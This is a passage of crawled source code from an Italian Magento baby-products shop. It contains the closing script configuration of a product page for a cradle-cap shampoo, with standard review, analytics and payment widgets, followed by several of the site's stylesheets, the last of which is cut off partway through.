                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","wp_ga4"],"checkout\/cart\/delete":["cart","wp_ga4"],"checkout\/cart\/updatepost":["cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","wp_ga4"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","wp_ga4"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"],"weltpixel_quickview\/index\/updatecart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.miscappalapipi.it\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.miscappalapipi.it\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.miscappalapipi.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.miscappalapipi.it\/page_cache\/block\/render\/id\/9263\/category\/423\/","handles":["default","catalog_product_view","catalog_product_view_id_9263","catalog_product_view_sku_Shampoo-neonato-crosta-lattea","catalog_product_view_type_simple","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/igiene\/detergenti-bio\/shampoo-mousse-crosta-lattea-biolane.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>

    require (['uiRegistry'], function(registry) {
        registry.set('amazonPay', {"region":"de","code":"amazon_payment_v2","vault_code":"amazon_payment_v2_vault","is_method_available":true,"is_pay_only":true,"is_lwa_enabled":true,"is_guest_checkout_enabled":true,"has_restricted_products":false,"is_multicurrency_enabled":false})
    });

        require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
        amazonStorage.clearAmazonCheckout();
    });
    
</script>
<script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.miscappalapipi.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"9263":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.miscappalapipi.it\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/9263\\\/\",\"data\":{\"product\":\"9263\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/9263\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.miscappalapipi.it\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"9263\",\"uenc\":\"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s\"}}","required_options":null},"price_info":{"final_price":8.9,"max_price":8.9,"max_regular_price":8.9,"minimal_regular_price":8.9,"special_price":null,"minimal_price":8.9,"regular_price":8.9,"formatted_prices":{"final_price":"<span class=\"price\">8,90\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">8,90\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">8,90\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">8,90\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">8,90\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":8.9,"max_price":8.9,"max_regular_price":8.9,"minimal_regular_price":8.9,"special_price":8.9,"minimal_price":8.9,"regular_price":8.9,"formatted_prices":{"final_price":"<span class=\"price\">8,90\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">8,90\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">8,90\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">8,90\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">8,90\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">8,90\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">8,90\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/01ba82df4628b4af1afd8975b3280902\/image\/92637dee\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"Shampoo Mousse Crosta Lattea 150 ml Biolane","resized_width":300,"resized_height":300},{"url":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/99a5badb0447bb8e5b5af42d8cfc0c70\/image\/92637dee\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"Shampoo Mousse Crosta Lattea 150 ml Biolane","resized_width":340,"resized_height":340},{"url":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/e64de498325ffca218f2aef45f3b4fd3\/image\/92637dee\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"Shampoo Mousse Crosta Lattea 150 ml Biolane","resized_width":120,"resized_height":120},{"url":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/01ba82df4628b4af1afd8975b3280902\/image\/92637dee\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"Shampoo Mousse Crosta Lattea 150 ml Biolane","resized_width":300,"resized_height":300},{"url":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/99a5badb0447bb8e5b5af42d8cfc0c70\/image\/92637dee\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"Shampoo Mousse Crosta Lattea 150 ml Biolane","resized_width":340,"resized_height":340},{"url":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/e64de498325ffca218f2aef45f3b4fd3\/b\/s\/bscl150exp_shampooing_croutes_de_lait.png","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"shampoo neonato crosta lattea biolane","resized_width":120,"resized_height":120}],"url":"https:\/\/www.miscappalapipi.it\/igiene\/detergenti-bio\/shampoo-mousse-crosta-lattea-biolane.html","id":9263,"name":"Shampoo Mousse Crosta Lattea 150 ml Biolane","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.miscappalapipi.it\/igiene\/detergenti-bio\/shampoo-mousse-crosta-lattea-biolane.html#review-form\">\n                Lascia la prima recensione!            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.miscappalapipi.it\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":9263,\"uenc\":\"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Shampoo Mousse Crosta Lattea 150 ml Biolane","sku":"Shampoo-neonato-crosta-lattea","image":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/beb0789cfe51769a6692b893da9b5717\/image\/92637dee\/shampoo-mousse-crosta-lattea-150-ml-biolane.png","category":"DETERGENTI BABY","model":"Shampoo Mousse Crosta Lattea 150 ml Biolane","description":"Acquista Shampoo Mousse Crosta Lattea 150 ml Biolane al miglior prezzo.","gtin8":"Shampoo-neonato-crosta-lattea","offers":{"@type":"Offer","url":"https:\/\/www.miscappalapipi.it\/igiene\/detergenti-bio\/shampoo-mousse-crosta-lattea-biolane.html","price":"8.90","priceCurrency":"EUR","priceValidUntil":"2030-01-01","sku":"Shampoo-neonato-crosta-lattea","gtin":"Shampoo-neonato-crosta-lattea"}}</script>
<script src="https://cdn.scalapay.com/widget/scalapay-widget-loader.js?version=v5" type="module"></script>
<script type="text/javascript">
								require([
										'jquery',
										'owl.carousel/owl.carousel.min'
								], function ($) {
                                        $(".products-related .owl-carousel").owlCarousel({
												dots: true,
												items: 1,
												nav: false,
  											responsive: {
  												0: {
  													items:2
  												},
  												768: {
  													items:3
  												},
  												992: {
  													items: 5  												},
  												1200: {
  													items: 6  												}
  											}
										});
                    								});
						</script>
<script type="text/javascript">
									require([
										'jquery',
										'owl.carousel/owl.carousel.min'
									], function ($) {
										$(".products-upsell .owl-carousel").owlCarousel({
											margin: 0,
											nav: false,
											dots: true,
											responsive: {
												0: {
													items:2
												},
												768: {
													items:3
												},
												992: {
													items:5												},
												1200: {
													items:6												}
											}
										});
									});
							</script>
<script>
        require([
            'jquery',
            'owl.carousel/owl.carousel.min'
        ], function ($) {
            var owl_5 = $(".recent-posts .owl-carousel").owlCarousel({
                items: 2,
                autoplay: true,
                autoplayTimeout: 5000,
                autoplayHoverPause: true,
                margin: 20,
                navRewind: true,
                animateIn: 'fadeIn',
                animateOut: 'fadeOut',
                loop: false,
                nav: false,
                dots: false,
                navText: ["<em class='porto-icon-chevron-left'></em>","<em class='porto-icon-chevron-right'></em>"],

                responsive: {
                    0: {
                        items:1
                    },
                    768: {
                        items:2
                    },
                    992: {
                        items:2
                    },
                    1200: {
                        items:2
                    }
                }
            });
        });
    </script>
<script type="text/javascript">
            require(['jquery', 'jquery/ui'], function($){
                const labelText = '<div class="ew_launching_label">In arrivo !!</div>';
                $('.products.wrapper').find('.product-item').each(function(i, item){
                    if(!$(item).find('form').length && !$(item).find('.checkbox.related').length){
                        $(item).addClass('ew_launch');
                        $(item).find('.product-item-info').append(labelText);
                    }
                })
            });
        </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.miscappalapipi.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.miscappalapipi.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.miscappalapipi.it\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.miscappalapipi.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.miscappalapipi.it\/","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.miscappalapipi.it\/catalogsearch\/result?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.miscappalapipi.it\/igiene\/","name":"CURA DELLA PELLE"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.miscappalapipi.it\/igiene\/detergenti-bio\/","name":"DETERGENTI BABY"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.miscappalapipi.it\/igiene\/detergenti-bio\/shampoo-mousse-crosta-lattea-biolane.html","name":"Shampoo Mousse Crosta Lattea 150 ml Biolane"}}]}</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','p61N8BeWiIl3eZ9d');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
<script>
    requirejs(['jquery', 'weltpixel_quickview' ],
        function   ($, quickview) {
            $(document).ready(function() {
                $('.weltpixel-quickview').bind('click', function() {
                    var prodUrl = $(this).attr('data-quickview-url');
                    if (prodUrl.length) {
                        quickview.displayContent(prodUrl);
                    }
                });
            });
        });

    window.weltpixel_quickview = {"baseUrl":"https:\/\/www.miscappalapipi.it\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1"};
</script>
<script type="text/x-magento-init">
	{
		"*": {
		"webiatorsStickycart": {
		"StickyPosition": ".product.info.detailed"
	}
}
}
</script>
<script>var _smid ='je386bqms9jgrhgu'; var _smclt = 864000; (function(w, r, a, sm, s ) { w['SalesmanagoObject'] = r; w[r] = w[r] || function () {( w[r].q = w[r].q || [] ).push(arguments)}; sm = document.createElement('script'); sm.type = 'text/javascript'; sm.async = true; sm.src = a; s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sm, s); })(window, 'sm', ('https:' == document.location.protocol ? 'https://' : 'http://') + 'www.salesmanago.pl/static/sm.js');</script>
<script>
        window.ga4ParentVsChild = 'parent';
        window.ga4VariantEnabled = '1';
        require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpGa4PersDl ,wpGa4gtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.wp_ga4) {
                            var dataLayerData = $.parseJSON(response.wp_ga4.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpGa4PersDl
                };
                wpGa4PersDl.init(wpPersDlOptions);
                wpGa4gtm.trackPromotion(wpGtmOptions);
            });
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Webiators_StickyCart/css/style.css
body_size: 352
content:
.wt-stickyCart{
    position: fixed;
    width: 100%;
    bottom: 0;
    height: 90px;
    z-index: 99;
    align-items: center;
    justify-content: center;
    display: none;
}
.wt-stickyCart .stickybar{
    display: flex;
    align-items: center;
    justify-content: center;
    height: 90px;
}
.wt-stickyCart .stickybar .wtSticky {
    padding: 0 10px 0 10px;
}
.wt-stickyCart .stickybar .productNameSticky {
    color: #eee;
}
.wt-stickyCart .stickybar .product-image .square-shape{
    display: flex;
    justify-content: center;
    align-items: center;
}
.wt-stickyCart .product-image img.imgSticky.square-shape{
 border-radius: unset;
}
.wt-stickyCart .product-image img.imgSticky.round-shape{
 border-radius: 50%;
}

.wt-stickyCart .stickybar .quantity {
    position: relative;
    text-align: left;
    margin-right: 0;
    position: relative;
    border: 1px solid #999;
}
.wt-stickyCart .stickybar .quantity input#qtySticky{
    width: calc(100% - 20px);
    border: 0;
    height: 40px;
    padding: 0;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
}
.wt-stickyCart .stickybar .btn-addQty {
    position: absolute;
    top: 0;
    right: 0;
    width: 20px;
}
.wt-stickyCart .btn-addQty .items {
    background: transparent;
    color: #fff;
    border: none;
    width: 100%;
    box-shadow: none;
    font-size: 10px;
}
.wt-stickyCart .stickybar #btnSticky {
    min-height: 42px;
}  

--- FILE ---
content_type: text/css
request_url: https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/MGS_Brand/css/mgs_brand.css
body_size: 661
content:
html, body {
	overflow-x: hidden;
}
.clear { clear: both; }
.sidebar .block-brand .brand-list { padding-left: 0; }
.shop-by-brand .all-brands ul.brand-list { list-style: none; padding: 0; }
.brand-list .shop-by-brand .item {
    float: left;
    text-align: center;
	width: 20%;
	margin-bottom: 20px;
}
.brand-list .shop-by-brand .item .brand-content {
	border: 1px solid transparent;
	box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0);
	margin: 0 10px;
}
.brand-list .shop-by-brand .item .brand-content img {
	margin: 0 auto;
}
.mgs-brand-widget .owl-carousel .owl-item .item {
	padding: 0 10px;
}
.brand-list .shop-by-brand .item:hover .brand-content {
	border: 1px solid #bbb;
    box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
}
.brand-list .shop-by-brand .item:nth-child(5n+1) {
    margin-left: 0;
    clear: left;
}

.shop-by-brand .description {
    margin: 0 0 10px;
}

.shop-by-brand .search {
    margin-bottom: 10px;
}

.shop-by-brand .search .fields {
    margin-bottom: 10px;
}

.shop-by-brand .characters ul.characters-filter {
    list-style: none;
    float: left;
}

.shop-by-brand .characters .view-all {
    float: right;
}

.shop-by-brand .characters ul.characters-filter li {
    float: left;
}

.shop-by-brand .characters ul.characters-filter li a {
    text-decoration: none;
}

.shop-by-brand .characters ul.characters-filter li a {
    display: block;
    border: 1px solid transparent;
    height: 28px;
    line-height: 28px;
    width: 28px;
    text-align: center;
}

.shop-by-brand .characters ul.characters-filter li a:hover,
.shop-by-brand .characters ul.characters-filter li.active a {
    background-color: #006bb4;
    color: #ffffff;
    border: 1px solid #006bb4;
}

.shop-by-brand .featured-brands {
    clear: both;
}

.shop-by-brand .featured-brands ul.featured-brand-list {
    list-style: none;
	padding: 0;
}

.brand-product-list {
    position: relative;
    padding-top: 50px;
}

.mgs-brand-widget {
    clear: both;
}
.mgs-brand-widget ul li .name {
    text-align: center;
}

.block-brand .block-title {
    margin: 0 0 20px;
}

.block-brand .block-title strong {
    font-size: 18px;
    font-weight: 300;
}

.block-brand ul.brand-list {
    list-style: none;
}
.brand-brand-view .brand-description {
	margin-bottom: 30px;
}
.brand-brand-view.page-products .products-grid .product-item {
	margin-left: 0;
}
.mgs-brand-widget  .owl-carousel {
	padding-left: 0;
}
.mgs-brand-widget  .item {
	text-align: center;
}
.mgs-brand-widget  .item img {
	margin: 0 auto;
}
.brand-brand-view .brand-info  .brand-image {
	margin-bottom: 30px;
}
.brand-brand-view .brand-info  .brand-image img {
	width: 100%;
}
@media (max-width: 767px) {
	.brand-list .item {
		width: 33.3333%;
	}
}
@media (max-width: 360px) {
	.brand-list .item {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.miscappalapipi.it/media/porto/configed_css/settings_default.css
body_size: 14060
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-12-04 09:34:55 */
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

.cookie-status-message{display:none !Important;}

.cms-porto_home_10 .page-title-wrapper{display:none !Important;}

.page-header {
    border-top-color: #C8E6C9  !Important;
 background-color: #C8E6C9 !Important;
}

.header-main .header-row {
    border-top-color: #C8E6C9  !Important;
 background-color: #C8E6C9 !Important;
}




.switcher-language{display:none !Important;}

.category-description h1{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !Important;}
.category-description p{font-family:'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif!Important; font-size:14px !important;}
.category-description span{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif  !Important; font-size:14px !important;}
.category-description a{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !Important; font-size:14px !important;}
.category-description div{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif  !Important; font-size:14px !important;}

.category-description b{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !Important; font-size:14px !important;}



.catalog-category-view .page-title-wrapper {
    display: block !Important;
}

.catalog-category-view .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}




.page-product-grouped .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}


.page-product .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}


.page-layout-2columns-left .sidebar.sidebar-main {
    padding-right: 0 !important;
padding-left:15px !Important;
}

.page-layout-2columns-left  .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}


.footer-bottom{background:#fafafa !Important;}

.footer-middle{background:#fafafa !Important;}

.footer-middle .vc_custom_heading{color:#18a6cf !Important; font-size:14px !Important;}
.footer-middle .links {padding-top:15px !Important;}
.footer-middle .links li {font-size:13px !Important;}
.footer-middle .links li a:hover{color:#ff5b5b !Important;}

.footer-middle > .container::after {
    border-bottom: 1px solid #18a6cf !Important;
}

.footer-bottom .custom-block{font-size:11px !Important; text-transform:uppercase !Important;}

.header-main .search-category{display:none !Important;}

#point-show1 strong p {color:#ff5b5b !Important;}

.product-info-main .page-title-wrapper h1 {color:#18a6cf !Important}

.catalog-product-view .product-brand .brand-image img{width:90px !Important; margin-top:25px;margin-bottom:15px;}


.table.grouped .price-box .price {color:#18a6cf !important;}

.price-box strong p  {color:#ff5b5b !Important;}

button.action{background-color:#18a6cf !Important;}
button {background-color:#18a6cf !Important;}
button.action:hover{background-color:#18a6cf !Important;}
button:hover {background-color:#18a6cf !Important;}

.product-social-links .share-links a:not(:hover) {
    background: none;
   color:#18a6cf !Important;
    border: 2px solid #e7e7e7;
}

.product-item-photo{
-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.10); 
box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.10);
}


.navigation{display:none;}

.sw-megamenu {display:block !Important;}

.category-description  h1{margin-bottom:20px !Important;}


.price-box .price { color:#18a6cf !Important;}

.filter-options-title  { color:#18a6cf !Important;}

.filter-options-title .toogle::before  {color:#ff5b5b  !Important; background: #ff5b5b  !Important;}

.filter-options-title .toogle::after  {color:#ff5b5b  !Important; background:  #ff5b5b  !Important;}


.product-item .rating-summary .rating-result > span:before {color:#ff5b5b  !Important;}

.sidebar-title {color:#ff5b5b  !Important;}

.custom-block h2  {color:#ff5b5b  !Important;}

.gswfooter{padding-top:0px !Important;}

.product h1 span {margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; }

.minisearch button.action{background:none !important;}
.minisearch button.action:hover{background:none !important;}

.customer-account-create .block-amazon-login{
 max-width: 83.333% !Important;
    margin: 0 auto  !Important;
float:none !Important;
padding :15px !Important;
}

.customer-account-login  .block-amazon-login{
    width: 100% !Important;
    max-width: 50%;
    margin: 0 auto  !Important;
float: none !Important;
border:0px solid #000;
}


@media (max-width: 412px) {
.customer-account-create  .block-amazon-login{max-width: 100% !Important;}
.customer-account-login  .block-amazon-login{max-width: 100% !Important;}
}


#tab-label-additional-title{display:none !Important;}

.product.data.items > .item.title > .switch {font-size:16px !Important; color:#18a6cf !Important}

.product.data.items > .item.title.active > .switch {color: #ff5b5b !Important;}

.gswbread ul li i {display:none !Important;}

 .breadcrumbs .items > li.n0 a::after {
font-family: porto-icons;
